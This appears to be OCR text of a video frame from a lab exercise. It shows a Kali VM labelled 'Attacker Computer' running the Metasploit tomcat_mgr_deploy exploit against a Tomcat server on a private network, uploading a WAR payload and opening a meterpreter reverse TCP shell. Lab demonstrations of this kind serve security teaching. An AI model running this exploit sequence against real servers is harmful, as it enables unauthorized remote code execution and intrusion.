 Attacker Computer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
401 Unauthorized - Mozi... kali@kali: ~ 02:03 AM 92%
kali@kali: ~
File Actions Edit View Help
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Linux x86
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.145.4
LHOST => 192.168.145.4
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.145.4:4444
[*] Using manually select target "Linux x86"
[*] Uploading 590613 bytes as QhMS8.war ...
[*] Executing /QhMS8/OsHIFblF2XF13FmxfV0IzXum.jsp...
[*] Undeploying QhMS8 ...
[*] Meterpreter session 1 opened (192.168.145.4:4444 -> 192.168.145.3:33330) at 2021-12-07 02:03:43 -0500
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter >